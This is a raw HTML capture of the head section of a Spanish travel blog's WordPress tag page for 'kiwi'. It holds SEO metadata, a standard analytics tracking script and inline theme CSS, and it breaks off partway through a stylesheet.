

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sinturbulencias.com/tag/kiwi/
body_size: 22378
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/FAVICON.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>kiwi archivos - SinTurbulencias</title>
	<link rel="canonical" href="https://www.sinturbulencias.com/tag/kiwi/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kiwi archivos - SinTurbulencias" />
	<meta property="og:url" content="https://www.sinturbulencias.com/tag/kiwi/" />
	<meta property="og:site_name" content="SinTurbulencias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sinturbulencias" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sinturbulencias.com/tag/kiwi/","url":"https://www.sinturbulencias.com/tag/kiwi/","name":"kiwi archivos - SinTurbulencias","isPartOf":{"@id":"https://www.sinturbulencias.com/#website"},"primaryImageOfPage":{"@id":"https://www.sinturbulencias.com/tag/kiwi/#primaryimage"},"image":{"@id":"https://www.sinturbulencias.com/tag/kiwi/#primaryimage"},"thumbnailUrl":"https://www.sinturbulencias.com/wp-content/uploads/2021/07/sponsor-nz_-01.png","breadcrumb":{"@id":"https://www.sinturbulencias.com/tag/kiwi/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.sinturbulencias.com/tag/kiwi/#primaryimage","url":"https://www.sinturbulencias.com/wp-content/uploads/2021/07/sponsor-nz_-01.png","contentUrl":"https://www.sinturbulencias.com/wp-content/uploads/2021/07/sponsor-nz_-01.png","width":561,"height":401},{"@type":"BreadcrumbList","@id":"https://www.sinturbulencias.com/tag/kiwi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.sinturbulencias.com/"},{"@type":"ListItem","position":2,"name":"kiwi"}]},{"@type":"WebSite","@id":"https://www.sinturbulencias.com/#website","url":"https://www.sinturbulencias.com/","name":"SinTurbulencias","description":"Blog de viajes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sinturbulencias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Feed" href="https://www.sinturbulencias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Feed de los comentarios" href="https://www.sinturbulencias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Etiqueta kiwi del feed" href="https://www.sinturbulencias.com/tag/kiwi/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SINTURBU"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.sinturbulencias.com\/tag\/kiwi\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SINTURBU',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-SINTURBU', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<!-- www.sinturbulencias.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="sintu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.sinturbulencias.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.sinturbulencias.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #000000;}div#ez-toc-container ul.ez-toc-list a:hover {color: #ffdd08;}div#ez-toc-container ul.ez-toc-list a:visited {color: #000000;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/font-awesome-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-menu-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/header/header-layout-centered-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/blog/masonry-core.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-meta-overlaid-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/blog/masonry-meta-overlaid.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/ascend.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.sinturbulencias.com/wp-content/uploads/salient/menu-dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sinturbulencias.com/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/salient-dynamic-styles.css' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover 